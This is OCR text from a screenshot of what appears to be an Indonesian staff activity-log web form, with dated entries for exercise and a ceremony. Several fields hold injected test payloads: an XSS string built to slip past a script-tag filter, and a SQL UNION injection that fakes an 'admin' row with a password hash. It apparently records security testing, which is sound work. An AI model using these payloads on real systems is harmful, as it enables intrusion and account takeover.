 Tanggal aktivitas
2022-06-30 Ubah
Senam/ Olahraga Bersama
30
Jam mulai
08:30 Ubah
Jam Selesai
09:00 Ubah
Uraian Pekerjaan
</scrip</script>t><img src =q onerror=prompt(8)>
Simpan
Rekam Aktivitas
Belum Diverifikasi Sudah Verifikasi
Upacara (60)
1234 " AND 1=0 UNION ALL SELECT
"admin",
2022-06-30
"81dc9bdb52d04dc20036dbd8313ed055
(60)
Senam/Olah Raga Bersama (30)
2022-06-30
</scrip><img> (30)